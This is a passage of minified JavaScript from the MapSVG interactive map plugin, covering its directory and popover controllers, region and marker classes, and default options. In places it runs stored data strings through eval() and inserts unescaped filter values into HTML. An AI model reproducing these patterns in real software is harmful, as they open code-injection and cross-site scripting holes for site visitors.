events=_this.mapsvg.getData().events;if(events&&events["click.region"])events&&events["click.region"].call(region,e,_this.mapsvg);}});if(regions.length>1)_this.mapsvg.setMultiSelect(false,false);}if(marker){if(_this.mapsvg.getData().options.actions.directoryItem.click.showMarkerPopover){_this.mapsvg.showPopover(detailsViewObject);_this.toggle(false);}if(_this.mapsvg.getData().options.actions.directoryItem.click.fireMarkerOnClick){var events=_this.mapsvg.getData().events;if(events&&events["click.marker"])events&&events["click.marker"].call(marker,e,_this.mapsvg);}}_this.events["click"]&&_this.events["click"].call($(this),e,eventObject,_this.mapsvg);var actions=_this.mapsvg.getData().options.actions;if(actions.directoryItem.click.goToLink){var linkParts=actions.directoryItem.click.linkField.split(".");var url;if(linkParts.length>1){var obj=linkParts.shift();var attr="."+linkParts.join(".");if(obj=="Region"){if(regions[0]&&regions[0].data)url=eval("regions[0].data"+attr);}else{if(detailsViewObject)url=eval("detailsViewObject"+attr);}if(url)if(actions.directoryItem.click.newTab){var win=window.open(url,"_blank");win.focus();}else window.location.href=url;}}}).on("mouseover.menu.mapsvg",".mapsvg-directory-item",function(e){var objID=$(this).data("object-id");var regions;if(_this.mapsvg.getData().options.menu.source=="regions")regions=[_this.mapsvg.getRegion(objID)];else{var detailsViewObject=_this.database.getLoadedObject(objID);if(detailsViewObject.regions)regions=detailsViewObject.regions.map(function(region){return _this.mapsvg.getRegion(region.id);});}if(regions&&regions.length){_this.mapsvg.highlightRegions(regions);regions.forEach(function(region){if(region&&!region.disabled)_this.mapsvg.getData().options.mouseOver&&_this.mapsvg.getData().options.mouseOver.call(region,e,_this);});}_this.events["mouseover"]&&_this.events["mouseover"].call($(this),e,eventObject,_this.mapsvg);}).on("mouseout.menu.mapsvg",".mapsvg-directory-item",function(e){var objID=$(this).data("object-id");var regions;if(_this.mapsvg.getData().options.menu.source=="regions")regions=[_this.mapsvg.getRegion(objID)];else{var detailsViewObject=_this.database.getLoadedObject(objID);if(detailsViewObject.regions)regions=detailsViewObject.regions.map(function(region){return _this.mapsvg.getRegion(region.id);});}if(regions&&regions.length){_this.mapsvg.unhighlightRegions(regions);regions.forEach(function(region){if(region&&!region.disabled)_this.mapsvg.getData().options.mouseOut&&_this.mapsvg.getData().options.mouseOut.call(region,e,_this);});}_this.events["mouseout"]&&_this.events["mouseout"].call($(this),e,eventObject,_this.mapsvg);}).on("click.menu.mapsvg",".mapsvg-filter-delete",function(e){var filterField=$(this).data("filter");_this.database.query.filters[filterField]=null;delete _this.database.query.filters[filterField];_this.mapsvg.deselectAllRegions();_this.mapsvg.loadDataObjects();});};MapSVG.DirectoryController.prototype.highlightItems=function(ids){var _this=this;if(typeof ids!="object")ids=[ids];ids.forEach(function(id){_this.view.find("#mapsvg-directory-item-"+id).addClass("hover");});};MapSVG.DirectoryController.prototype.unhighlightItems=function(){this.view.find(".mapsvg-directory-item").removeClass("hover");};MapSVG.DirectoryController.prototype.selectItems=function(ids){var _this=this;if(typeof ids!="object")ids=[ids];ids.forEach(function(id){_this.view.find("#mapsvg-directory-item-"+id).addClass("selected");});};MapSVG.DirectoryController.prototype.deselectItems=function(){this.view.find(".mapsvg-directory-item").removeClass("selected");};MapSVG.DirectoryController.prototype.addFilter=function(field){var schema=this.database.getSchema();};MapSVG.DirectoryController.prototype.loadItemsToDirectory=function(){var items;var _this=this;items=this.database.getLoaded();if(this.database.table=="regions")items=items.filter(function(item){var status=_this.mapsvg.getData().options.regionStatuses;if(status[item.status])return !status[item.status].disabled;else return true;});this.contentView.html(this.templates.main({items}));if(items.length==0)this.contentView.html('<div class="mapsvg-no-results">'+this.mapsvg.getData().options.menu.noResultsText+"</div>");this.setFilters();if(this.scrollable)this.updateScroll();};MapSVG.DirectoryController.prototype.getRegion=function(id){var _this=this;var region;if(_this.mapsvg.getData().options.menu.source=="regions")region=_this.mapsvg.getRegion(id);else{var obj=_this.database.getLoadedObject(id);if(obj.region_id)region=_this.mapsvg.getRegion(obj.region_id);}return region;};MapSVG.DirectoryController.prototype.setFilters=function(){var _this=this;var filters=this.toolbarView.find(".mapsvg-directory-filter-wrap");this.toolbarView.find(".mapsvg-filter-tag").remove();if(!_this.formBuilder&&_this.mapsvg.getData().options.filters&&_this.mapsvg.getData().options.filters.on){_this.formBuilder=new MapSVG.FormBuilder({container:_this.view.find(".mapsvg-directory-filter-wrap"),filtersMode:true,schema:_this.mapsvg.filtersSchema.getSchema(),editMode:false,mapsvg:_this.mapsvg,admin:_this.admin,events:{}});_this.formBuilder.view.on("change",'select,input[type="radio"]',function(){var filter={};var field=$(this).data("parameter-name");filter[field]=$(this).val();_this.database.query.setFilters(filter);_this.database.getAll(filter);});setTimeout(function(){_this.updateTopShift();if(this.scrollable)_this.updateScroll();},200);}if(_this.mapsvg.getData().options.filters&&_this.mapsvg.getData().options.filters.on||_this.database.query.filters&&Object.keys(_this.database.query.filters).length>0){for(var field_name in _this.database.query.filters){var field_value=_this.database.query.filters[field_name];var _field_name=field_name;var filterField=_this.mapsvg.filtersSchema.getField(_field_name);if(_this.mapsvg.getData().options.filters.on&&filterField)filters.find('[data-parameter-name="'+_field_name+'"]').val(field_value);else{if(field_name=="regions"){_field_name="region";field_value=_this.mapsvg.getRegion(field_value).title||field_value;}filters.append('<div class="mapsvg-filter-tag">'+_field_name+": "+field_value+' <span class="mapsvg-filter-delete" data-filter="'+field_name+'">×</span></div>');}}this.view.addClass("mapsvg-with-filter");}else this.view.removeClass("mapsvg-with-filter");this.updateTopShift();};MapSVG.DirectoryController.prototype.toggle=function(on){var _this=this;if(on){this.container.removeClass("closed");this.menuBtn.addClass("active");this.mapBtn.removeClass("active");}else{this.container.toggleClass("closed");if(this.container.hasClass("closed")){if(MapSVG.isPhone){_this.mapsvg.getData().$wrap.css("height","auto");_this.updateScroll();}}else{if(MapSVG.isPhone&&this.container.height()<400){_this.mapsvg.getData().$wrap.css("height","400px");_this.updateScroll();}}this.menuBtn.removeClass("active");this.mapBtn.addClass("active");}this.updateTopShift();};MapSVG.DirectoryController.prototype.addPagination=function(pager){this.contentView.append('<div class="mapsvg-pagination-container"></div>');this.contentView.find(".mapsvg-pagination-container").html(pager);};MapSVG.DetailsController=function(options){MapSVG.Controller.call(this,options);};MapSVG.extend(MapSVG.DetailsController,MapSVG.Controller);MapSVG.DetailsController.prototype.getToolbarTemplate=function(){if(this.withToolbar)return '<div class="mapsvg-popover-close mapsvg-details-close"></div>';else return "";};MapSVG.DetailsController.prototype.init=function(){};MapSVG.DetailsController.prototype.viewDidLoad=function(){var _this=this;this.events&&this.events["shown"]&&this.events["shown"].call(_this,_this.mapsvg);};MapSVG.DetailsController.prototype.setEventHandlers=function(){var _this=this;this.view.on("click touchend",".mapsvg-popover-close",function(){_this.destroy();_this.events&&_this.events["closed"]&&_this.events["closed"].call(_this,_this.mapsvg);});};MapSVG.PopoverController=function(options){options.autoresize=true;MapSVG.Controller.call(this,options);this.point=options.point;this.yShift=options.yShift;this.mapObject=options.mapObject;this.id=this.mapObject.id+"_"+Math.random();this.container.data("popover-id",this.id);var _this=this;};MapSVG.extend(MapSVG.PopoverController,MapSVG.Controller);MapSVG.PopoverController.prototype.setPoint=function(point){this.point=point;};MapSVG.PopoverController.prototype.getToolbarTemplate=function(){if(this.withToolbar)return '<div class="mapsvg-popover-close"></div>';else return "";};MapSVG.PopoverController.prototype.init=function(){};MapSVG.PopoverController.prototype.viewDidLoad=function(){MapSVG.Controller.prototype.viewDidLoad.call(this);var _this=this;this.adjustPosition();this.container.toggleClass("mapsvg-popover-animate",true);this.container.toggleClass("mapsvg-popover-visible",true);_this.adjustHeight();_this.updateScroll();this.resizeSensor.setScroll();this.events&&this.events["shown"]&&this.events["shown"].call(_this,_this.mapsvg);};MapSVG.PopoverController.prototype.adjustHeight=function(){var _this=this;_this.container.height(_this.container.find(".mapsvg-auto-height").outerHeight()+_this.toolbarView.outerHeight());};MapSVG.PopoverController.prototype.adjustPosition=function(){var _this=this;var pos=_this.mapsvg.convertSVGToPixel([_this.point.x,_this.point.y]);pos[1]-=_this.yShift;_this.container.css({transform:"translateX(-50%) translate("+pos[0]+"px,"+pos[1]+"px)"});};MapSVG.PopoverController.prototype.setEventHandlers=function(){var _this=this;$("body").off(".popover.mapsvg");this.view.on("click touchend",".mapsvg-popover-close",function(){_this.close();});$("body").one("mouseup.popover.mapsvg touchend.popover.mapsvg ",function(e){setTimeout(function(){if(_this.mapsvg.getData().isScrolling||$(e.target).closest(".mapsvg-popover").length||$(e.target).hasClass("mapsvg-btn-zoom"))return;_this.close();},50);});};MapSVG.PopoverController.prototype.close=function(){var _this=this;if(this.container.data("popover-id")!=this.id||!_this.container.is(":visible"))return;_this.destroy();if(_this.mapObject instanceof MapSVG.Region)_this.mapsvg.deselectRegion(_this.mapObject);_this.events&&_this.events["closed"]&&_this.events["closed"].call(_this);};MapSVG.PopoverController.prototype.destroy=function(){var _this=this;_this.container.toggleClass("mapsvg-popover-animate",false);_this.container.toggleClass("mapsvg-popover-visible",false);MapSVG.Controller.prototype.destroy.call(this);};MapSVG.PopoverController.prototype.show=function(){var _this=this;_this.container.toggleClass("mapsvg-popover-visible",true);};})(jQuery,window,MapSVG,Math);(function($){var mapSVG={};function MapObject(jQueryObject,mapsvg){this.id="";this.objects=[];this.data={};this.node=jQueryObject;this.mapsvg=mapsvg;this.nodeType=jQueryObject[0].tagName;}MapObject.prototype.isMarker=function(){return this.mapsvg_type=="marker";};MapObject.prototype.isRegion=function(){return this.mapsvg_type=="region";};MapObject.prototype.setData=function(data){var _this=this;for(var name in data)_this.data[name]=data[name];};MapObject.prototype.getBBox=function(){var bbox=this instanceof Marker?{x:this.x,y:this.y,width:this.default.width,height:this.default.height}:this.node[0].getBBox();bbox=$.extend(true,{},bbox);if(!(this instanceof Marker)){var matrix=this.node[0].getTransformToElement(this.mapsvg.getData().$svg[0]);var x2=bbox.x+bbox.width;var y2=bbox.y+bbox.height;var position=this.mapsvg.getData().$svg[0].createSVGPoint();position.x=bbox.x;position.y=bbox.y;position=position.matrixTransform(matrix);bbox.x=position.x;bbox.y=position.y;position.x=x2;position.y=y2;position=position.matrixTransform(matrix);bbox.width=position.x-bbox.x;bbox.height=position.y-bbox.y;}return [bbox.x,bbox.y,bbox.width,bbox.height];};MapObject.prototype.getGeoBounds=function(){var bbox=this.getBBox();var sw=this.mapsvg.convertSVGToGeo(bbox.x,bbox.y+bbox.height);var ne=this.mapsvg.convertSVGToGeo(bbox.x+bbox.width,bbox.y);return {sw,ne};};MapObject.prototype.getComputedStyle=function(prop,node){node=node||this.node[0];var _p1,_p2;if(_p1=node.getAttribute(prop))return _p1;else{if(_p2=node.getAttribute("style")){var s=_p2.split(";");var z=s.filter(function(e){var e=e.trim();var attr=e.split(":");if(attr[0]==prop)return true;});if(z.length)return z[0].split(":").pop().trim();}}var parent=$(node).parent();var nodeType=parent.length?parent[0].tagName:null;if(nodeType&&nodeType!="svg")return this.getComputedStyle(prop,parent[0]);else return undefined;};MapObject.prototype.getStyle=function(prop){var _p1,_p2;if(_p1=this.attr(prop))return _p1;else{if(_p2=this.attr("style")){var s=_p2.split(";");var z=s.filter(function(e){var e=e.trim();if(e.indexOf(prop)===0)return e;});return z.length?z[0].split(":").pop().trim():undefined;}}return "";};MapObject.prototype.getCenter=function(){var x=this.node[0].getBoundingClientRect().left;var y=this.node[0].getBoundingClientRect().top;var w=this.node[0].getBoundingClientRect().width;var h=this.node[0].getBoundingClientRect().height;return [x+w/2,y+h/2];};MapObject.prototype.getCenterSVG=function(){var _this=this;var c=_this.getBBox();return {x:c[0]+c[2]/2,y:c[1]+c[3]/2};};MapObject.prototype.getCenterLatLng=function(yShift){yShift=yShift?yShift:0;var bbox=this.node[0].getBBox();var x=bbox.x+bbox.width/2;var y=bbox.y+bbox.height/2-yShift;var latlng=this.mapsvg.convertSVGToGeo(x,y);return {lat:latlng[0],lng:latlng[1]};};MapObject.prototype.setTooltip=function(text){this.tooltip=text?text:undefined;};MapObject.prototype.setPopover=function(text){this.popover=text?text:undefined;};MapObject.prototype.setHref=function(url){this.href=url?url:undefined;};MapObject.prototype.setTarget=function(target){this.target=target?target:undefined;};MapObject.prototype.setData=function(data){if(data){if(typeof data=="string")if(data.substr(0,1)=="["||data.substr(0,1)=="{")try{var tmp;eval("tmp = "+data);this.data=tmp;}catch(err){var error="MapSVG: Error in Data object for "+this.mapsvg_type+" '"+this.id+"'. Data object was set to empty object {}.";this.data={};return {_error:error};}else this.data=data;else this.data=data;return this.data;}else this.data=undefined;};MapObject.prototype.attr=function(v1,v2){var svgDom=this.node[0];if(typeof v1=="object")$.each(v1,function(key,item){if(typeof item=="string"||typeof item=="number")svgDom.setAttribute(key,item);});else if(typeof v1=="string"&&(typeof v2=="string"||typeof v2=="number"))svgDom.setAttribute(v1,v2);else{if(v2==undefined)return svgDom.getAttribute(v1);}};MapObject.prototype.setId=function(id){if(!id)return false;this.id=id;this.node[0].setAttribute("id",id);if(this.isMarker())this.mapsvg.updateMarkersDict();};function Region(jQueryObject,globalOptions,regionID,mapsvg){MapObject.call(this,jQueryObject);this.globalOptions=globalOptions;this.mapsvg=mapsvg;this.id=this.node.attr("id");if(!this.id){this.setId(this.nodeType+"_"+regionID.id++);this.autoID=true;}this.id_no_spaces=this.id.replace(" ","_");this.title=this.node.attr("title");this.node[0].setAttribute("class",(this.node.attr("class")||"")+" mapsvg-region");this.style={fill:this.getComputedStyle("fill")};this.style.stroke=this.getComputedStyle("stroke")||"";var w;if(this.node.data("stroke-width"))w=this.node.data("stroke-width");else{w=this.getComputedStyle("stroke-width");w=w?w.replace("px",""):"1";w=w=="1"?1.2:parseFloat(w);}this.style["stroke-width"]=w;this.node.data("stroke-width",w);var regionOptions=globalOptions.regions&&globalOptions.regions[this.id]?globalOptions.regions[this.id]:null;this.disabled=this.getDisabledState();this.disabled&&this.attr("class",this.attr("class")+" mapsvg-disabled");this.default_attr={};this.selected_attr={};this.hover_attr={};this.mapsvg_type="region";var selected=false;if(regionOptions&&regionOptions.selected){selected=true;delete regionOptions.selected;}regionOptions&&this.update(regionOptions);this.setFill();if(selected)this.setSelected(true);this.saveState();}MapSVG.extend(Region,MapObject);Region.prototype.saveState=function(){this.initialState=JSON.stringify(this.getOptions());};Region.prototype.changed=function(){return JSON.stringify(this.getOptions())!=this.initialState;};Region.prototype.edit=function(id){this.nodeOriginal=this.node.clone();};Region.prototype.editCommit=function(){this.nodeOriginal=null;};Region.prototype.editCancel=function(){this.nodeOriginal.appendTo(_this.mapsvg.getData().$svg);this.node=this.nodeOriginal;this.nodeOriginal=null;};Region.prototype.getOptions=function(forTemplate){var globals=this.globalOptions.regions[this.id];var o={id:this.id,id_no_spaces:this.id_no_spaces,title:this.title,disabled:this.disabled===this.getDisabledState(true)?undefined:this.disabled,fill:this.globalOptions.regions[this.id]&&this.globalOptions.regions[this.id].fill,tooltip:this.tooltip,popover:this.popover,href:this.href,target:this.target,data:this.data,gaugeValue:this.gaugeValue};if(forTemplate){o.disabled=this.disabled;o.dataCounter=this.data&&this.data.length||0;}$.each(o,function(key,val){if(val==undefined)delete o[key];});if(this.customAttrs){var that=this;this.customAttrs.forEach(function(attr){o[attr]=that[attr];});}return o;};Region.prototype.forTemplate=function(){var data={id:this.id,title:this.title,objects:this.objects,data:this.data};for(var key in this.data)if(key!="title"&&key!="id")data[key]=this.data[key];return data;};Region.prototype.update=function(options){for(var key in options){var setter="set"+MapSVG.ucfirst(key);if(setter in this)this[setter](options[key]);else{this[key]=options[key];this.customAttrs=this.customAttrs||[];this.customAttrs.push(key);}}};Region.prototype.setId=function(id){this.id=id;this.node.prop("id",id);};Region.prototype.setTitle=function(title){this.title=title;};Region.prototype.setStyle=function(style){$.extend(true,this.style,style);this.setFill();};Region.prototype.getChoroplethColor=function(){var o=this.globalOptions.gauge;var w=(parseFloat(this.data[this.globalOptions.regionChoroplethField])-o.min)/o.maxAdjusted;return {r:Math.round(o.colors.diffRGB.r*w+o.colors.lowRGB.r),g:Math.round(o.colors.diffRGB.g*w+o.colors.lowRGB.g),b:Math.round(o.colors.diffRGB.b*w+o.colors.lowRGB.b),a:Math.round(o.colors.diffRGB.a*w+o.colors.lowRGB.a)};};Region.prototype.setFill=function(fill){var _this=this;if(this.globalOptions.colorsIgnore){this.node.css(this.style);return;}if(fill){var regions={};regions[this.id]={fill};$.extend(true,this.globalOptions,{regions});}else{if(!fill&&fill!==undefined&&this.globalOptions.regions&&this.globalOptions.regions[this.id]&&this.globalOptions.regions[this.id].fill)delete this.globalOptions.regions[this.id].fill;}if(this.globalOptions.gauge.on&&this.gaugeValue){var o=this.globalOptions.gauge;var w=(this.gaugeValue-o.min)/o.maxAdjusted;var rgb={r:Math.round(o.colors.diffRGB.r*w+o.colors.lowRGB.r),g:Math.round(o.colors.diffRGB.g*w+o.colors.lowRGB.g),b:Math.round(o.colors.diffRGB.b*w+o.colors.lowRGB.b),a:Math.round(o.colors.diffRGB.a*w+o.colors.lowRGB.a)};this.default_attr["fill"]="rgba("+rgb.r+","+rgb.g+","+rgb.b+","+rgb.a+")";}else if(this.globalOptions.regions[this.id]&&this.globalOptions.regions[this.id].fill)this.default_attr["fill"]=this.globalOptions.regions[this.id].fill;else if(this.disabled&&this.globalOptions.colors.disabled)this.default_attr["fill"]=this.globalOptions.colors.disabled;else if(this.globalOptions.colors.base)this.default_attr["fill"]=this.globalOptions.colors.base;else if(this.style.fill!="none")this.default_attr["fill"]=this.style.fill?this.style.fill:this.globalOptions.colors.baseDefault;else this.default_attr["fill"]="none";if(MapSVG.isNumber(this.globalOptions.colors.selected))this.selected_attr["fill"]=MapSVG.tinycolor(this.default_attr.fill).lighten(parseFloat(this.globalOptions.colors.selected)).toRgbString();else this.selected_attr["fill"]=this.globalOptions.colors.selected;if(MapSVG.isNumber(this.globalOptions.colors.hover))this.hover_attr["fill"]=MapSVG.tinycolor(this.default_attr.fill).lighten(parseFloat(this.globalOptions.colors.hover)).toRgbString();else this.hover_attr["fill"]=this.globalOptions.colors.hover;this.node.css("fill",this.default_attr["fill"]);this.fill=this.default_attr["fill"];if(this.style.stroke!="none"&&this.globalOptions.colors.stroke!=undefined)this.node.css("stroke",this.globalOptions.colors.stroke);else{var s=this.style.stroke==undefined?"":this.style.stroke;this.node.css("stroke",s);}if(this.selected)this.select();};Region.prototype.setDisabled=function(on,skipSetFill){on=on!==undefined?MapSVG.parseBoolean(on):this.getDisabledState();var prevDisabled=this.disabled;this.disabled=on;on?this.attr("class",this.attr("class")+" mapsvg-disabled"):this.attr("class",this.attr("class").replace(" mapsvg-disabled",""));if(this.disabled!=prevDisabled)this.mapsvg.deselectRegion(this);!skipSetFill&&this.setFill();};Region.prototype.setStatus=function(status){var statusOptions;if(statusOptions=this.globalOptions.regionStatuses&&this.globalOptions.regionStatuses[status]){this.status=status;this.data.status=status;this.setDisabled(statusOptions.disabled,true);}else{this.status=undefined;this.data.status=undefined;this.setDisabled(false,true);}this.setFill();};Region.prototype.setSelected=function(on){this.mapsvg.selectRegion(this);};Region.prototype.setGaugeValue=function(val){this.gaugeValue=$.isNumeric(val)?parseFloat(val):undefined;};Region.prototype.getDisabledState=function(asDefault){var opts=this.globalOptions.regions[this.id];if(!asDefault&&opts&&opts.disabled!==undefined)return opts.disabled;else if(this.globalOptions.disableAll||this.style.fill=="none"||this.id=="labels"||this.id=="Labels")return true;else return false;};Region.prototype.highlight=function(){this.node.css({fill:this.hover_attr.fill});};Region.prototype.unhighlight=function(){this.node.css({fill:this.default_attr.fill});};Region.prototype.select=function(){this.node.css({fill:this.selected_attr.fill});this.selected=true;};Region.prototype.deselect=function(){this.node.css({fill:this.default_attr.fill});this.selected=false;};function Marker(options,scale,mapsvg){if(!options.id||!options.src)return false;var img=$('<img id="'+options.id+'" src="'+options.src+'"/>').css({width:options.width+"px",height:options.height+"px"}).addClass("mapsvg-marker");MapObject.call(this,img);this.mapsvg=mapsvg;this.src=options.src;this.setId(options.id);this.mapsvg_type="marker";this.x=parseFloat(options.x);this.y=parseFloat(options.y);this.xy=[this.x,this.y];this.width=parseFloat(options.width);this.height=parseFloat(options.height);this.tooltip=options.tooltip;this.popover=options.popover;this.href=options.href;this.target=options.target;this.default={x:this.x,y:this.y,width:this.width,height:this.height};this.geoCoords=options.geoCoords;this.attached=options.attached==undefined?true:MapSVG.parseBoolean(options.attached);this.isLink=options.isLink==undefined?false:MapSVG.parseBoolean(options.isLink);this.urlField=options.urlField;this.dataId=options.dataId==undefined?null:parseInt(options.dataId);this.adjustPosition();}MapSVG.extend(Marker,MapObject);Marker.prototype.getOptions=function(){var o={id:this.id,attached:this.attached,isLink:this.isLink,urlField:this.urlField,dataId:this.dataId,tooltip:this.tooltip,popover:this.popover,href:this.href,target:this.target,data:this.data,src:this.src,width:this.default.width,height:this.default.height,x:this.x,y:this.y,geoCoords:this.geoCoords};$.each(o,function(key,val){if(val==undefined)delete o[key];});return o;};Marker.prototype.update=function(data,mapScale){for(var key in data){var setter="set"+MapSVG.ucfirst(key);if(setter in this)this[setter](data[key],mapScale);}};Marker.prototype.setSrc=function(src,mapScale){if(!src)return false;src=MapSVG.safeURL(src);mapScale=mapScale||this.mapScale;var img=new Image();var marker=this;this.src=src;img.onload=function(){marker.default.width=this.width;marker.default.height=this.height;marker.attr({x:marker.x,y:marker.y,width:this.width,height:this.height});marker.width=this.width;marker.height=this.height;marker.node[0].setAttribute("src",src);marker.adjustPosition(mapScale);};img.src=src;};Marker.prototype.setXy=function(xy){this.x=xy[0];this.y=xy[1];this.xy=[this.x,this.y];if(this.mapsvg.getData().mapIsGeo)this.geoCoords=this.mapsvg.convertSVGToGeo(xy[0],xy[1]);this.adjustPosition();if(this.onChange)this.onChange.call(this);};Marker.prototype.moveToClick=function(xy){var _data=this.mapsvg.getData();var markerOptions={};xy[0]=xy[0]+_data.viewBox[0];xy[1]=xy[1]+_data.viewBox[1];if(_data.mapIsGeo)this.geoCoords=this.mapsvg.convertSVGToGeo(xy[0],xy[1]);markerOptions.xy=xy;this.update(markerOptions);};Marker.prototype.adjustPosition=function(mapScale){var _this=this;var pos=_this.mapsvg.convertSVGToPixel([this.x,this.y]);this.node.css({transform:"translate(-50%,-100%) translate("+pos[0]+"px,"+pos[1]+"px)"});};Marker.prototype.setGeoCoords=function(coords){if(typeof coords=="string"){coords=coords.trim().split(",");coords=[parseFloat(coords[0]),parseFloat(coords[1])];}if(typeof coords=="object"&&coords.length==2)if($.isNumeric(coords[0])&&$.isNumeric(coords[1])){var xy=this.mapsvg.convertGeoToSVG(coords);this.setXy(xy);}};Marker.getDefaultCoords=function(markerX,markerY,markerWidth,markerHeight,mapScale){markerX=parseFloat(markerX);markerY=parseFloat(markerY);markerWidth=parseFloat(markerWidth);markerHeight=parseFloat(markerHeight);return [markerX,markerY];};Marker.prototype.drag=function(startCoords,scale,endCallback,clickCallback){var _this=this;this.ox=this.x;this.oy=this.y;$("body").on("mousemove.drag.mapsvg",function(e){e.preventDefault();_this.mapsvg.getData().$map.addClass("no-transitions");var mouseNew=MapSVG.mouseCoords(e);var dx=mouseNew.x-startCoords.x;var dy=mouseNew.y-startCoords.y;_this.setXy([_this.ox+dx/scale,_this.oy+dy/scale]);});$("body").on("mouseup.drag.mapsvg",function(e){e.preventDefault();_this.undrag();var mouseNew=MapSVG.mouseCoords(e);var dx=mouseNew.x-startCoords.x;var dy=mouseNew.y-startCoords.y;_this.setXy([_this.ox+dx/scale,_this.oy+dy/scale]);endCallback.call(_this);if(_this.ox==_this.x&&_this.oy==_this.y)clickCallback.call(_this);});};Marker.prototype.undrag=function(){$("body").off(".drag.mapsvg");this.mapsvg.getData().$map.removeClass("no-transitions");};Marker.prototype.delete=function(){if(this.href)this.node.parent("a").empty().remove();this.mapsvg.getData().$map.find("#"+this.id).empty().remove();};Marker.prototype.setObject=function(obj){this.object=obj;this.databaseObject=obj;this.objects=[obj];};MapSVG.MapObject=MapObject;MapSVG.Region=Region;MapSVG.Marker=Marker;var scripts=document.getElementsByTagName("script");var myScript=scripts[scripts.length-1].src.split("/");myScript.pop();var pluginJSURL=myScript.join("/")+"/";myScript.pop();var pluginRootURL=myScript.join("/")+"/";var instances={};var globalID=0;var defaults={markerLastID:0,googleMaps:{on:false},events:{},regionLastID:0,dataLastID:1,disableAll:false,width:null,height:null,lockAspectRatio:true,padding:{top:0,left:0,right:0,bottom:0},maxWidth:null,maxHeight:null,minWidth:null,minHeight:null,loadingText:"Loading map...",colorsIgnore:false,colors:{baseDefault:"#000000",background:"#eeeeee",selected:40,hover:20,directory:"#fafafa",status:{}},regions:{},markers:[],viewBox:[],cursor:"default",onClick:null,mouseOver:null,mouseOut:null,menuOnClick:null,beforeLoad:null,afterLoad:null,zoom:{on:false,limit:[0,10],delta:2,buttons:{on:true,location:"right"},mousewheel:true},scroll:{on:false,limit:false,background:false,spacebar:false},responsive:true,tooltips:{mode:"off",on:false,priority:"local",position:"bottom-right"},popovers:{mode:"off",on:false,priority:"local",position:"top",centerOn:true,width:300,maxWidth:50,maxHeight:50,resetViewboxOnClose:true,mobileFullscreen:true},multiSelect:false,regionStatuses:{1:{label:"Enabled",value:"1",color:"",disabled:false},0:{label:"Disabled",value:"0",color:"",disabled:true}},events:{afterLoad:null,beforeLoad:null,databaseLoaded:null,"click.region":null,"mouseover.region":null,"mouseout.region":null,"click.marker":null,"mouseover.marker":null,"mouseout.marker":null,"click.directoryItem":null,"mouseover.directoryItem":null,"mouseout.directoryItem":null,"shown.popover":null,"shown.detailsView":null,"closed.popover":null,"closed.detailsView":null},templates:{popoverRegion:"",popoverMarker:"",tooltipRegion:"",tooltipMarker:"",directoryItem:"",detailsView:"",detailsViewRegion:""},gauge:{on:false,labels:{low:"low",high:"high"},colors:{lowRGB:null,highRGB:null,low:"#550000",high:"#ee0000"},min:0,max:0},filters:{on:false},menu:{on:false,search:false,customContainer:false,containerId:"",searchPlaceholder:"Search...",searchFallback:false,source:"database",width:"200px",position:"left",sortBy:"id",sortDirection:"desc",clickActions:{region:"default",marker:"default",directoryItem:{triggerClick:true,showPopover:false,showDetails:true}},detailsViewLocation:"overDirectory",noResultsText:"No results found"},database:{pagination:{on:true,perpage:30,next:"Next",prev:"Prev."},table:""},actions:{region:{click:{showDetails:false,showDetailsFor:"region",filterDirectory:false,loadObjects:false,showPopover:false,showPopoverFor:"region",goToLink:false}},marker:{click:{showDetails:false,showPopover:false,goToLink:false}},directoryItem:{click:{showDetails:true,showPopover:false,goToLink:false,selectRegion:true,fireRegionOnClick:true}}},detailsView:{location:"top",containerId:"",width:"100%"},mobileView:{labelMap:"Map",labelList:"List"},googleMaps:{on:false,apiKey:"",loaded:false,center:"auto",type:"roadmap",minZoom:1},groups:[],floors:[],layersControl:{on:false,position:"top-left",label:"Show on map",expanded:true,maxHeight:"100%"},floorsControl:{on:false,position:"top-left",label:"Floors",expanded:false,maxHeight:"100%"},svgFileVersion:1,menu:{on:false,containerId:"mapsvg-menu-regions",template:function(region){return '<li><a href="#'+region.id+'">'+(region.title||region.id)+"</a></li>";}},menuMarkers:{on:false,containerId:"mapsvg-menu-markers",template:function(marker){return '<li><a href="#'+marker.id+'">'+marker.id+"</a></li>";}}};var markerOptions={src:pluginRootURL+"markers/pin1_red.png"};mapSVG=function(elem,options){var _data;this.methods={prototypes:{MapObject,Region,Marker},setMarkersClickAsLink:function(){this.database.loadSchema().done(function(schema){if(schema)schema.forEach(function(field){if(field.type=="marker"){_data.markerIsLink=MapSVG.parseBoolean(field.isLink);_data.markerUrlField=field.urlField;}});});},setGroups:function(){_data.groups=_data.options.groups;_data.groups.forEach(function(g){g.objects.forEach(function(obj){_data.$svg.find("#"+obj.value).toggle(g.visible);});});},setLayersControl:function(options){if(options)$.extend(true,_data.options.layersControl,options);if(_data.options.layersControl.on){if(!_data.$layersControl){_data.$layersControl=$('<div class="mapsvg-layers-control"></div>');_data.$layersControlLabel=$('<div class="mapsvg-layers-label"></div>').appendTo(_data.$layersControl);_data.$layersControlListWrap=$('<div class="mapsvg-layers-list-wrap"></div>').appendTo(_data.$layersControl);_data.$layersControlListNano=$('<div class="nano"></div>').appendTo(_data.$layersControlListWrap);_data.$layersControlList=$('<div class="mapsvg-layers-list nano-content"></div>').appendTo(_data.$layersControlListNano);_data.$layersControl.appendTo(_data.$map);}_data.$layersControlLabel.html(_data.options.layersControl.label);_data.$layersControlList.empty();_data.$layersControl.removeClass("mapsvg-top-left mapsvg-top-right mapsvg-bottom-left mapsvg-bottom-right");_data.$layersControl.addClass("mapsvg-"+_data.options.layersControl.position);_data.$layersControl.css({"max-height":_data.options.layersControl.maxHeight});_data.options.groups.forEach(function(g){var item=$('<div class="mapsvg-layers-item" data-group-id="'+g.id+'">'+'<input type="checkbox" class="ios8-switch ios8-switch-sm" '+(g.visible?"checked":"")+" />"+"<label>"+g.title+"</label> "+"</div>").appendTo(_data.$layersControlList);});_data.$layersControlListNano.nanoScroller({preventPageScrolling:true});_data.$layersControl.off();_data.$layersControl.on("click",".mapsvg-layers-item",function(){var id=$(this).data("group-id");var input=$(this).find("input");input.prop("checked",!input.prop("checked"));_data.options.groups.forEach(function(g){if(g.id==id)g.visible=!g.visible;});_this.setGroups();});_data.$layersControlLabel.on("click",function(){_data.$layersControl.toggleClass("closed");});_data.$layersControl.toggleClass("closed",!_data.options.layersControl.expanded);}else _data.$layersControl&&_data.$layersControl.hide();},setFloorsControl:function(options){if(options)$.extend(true,_data.options.floorsControl,options);if(_data.options.floorsControl.on){if(!_data.$floorsControl){_data.$floorsControl=$('<div class="mapsvg-floors-control"></div>');_data.$floorsControlLabel=$('<div class="mapsvg-floors-label"></div>').appendTo(_data.$floorsControl);_data.$floorsControlListWrap=$('<div 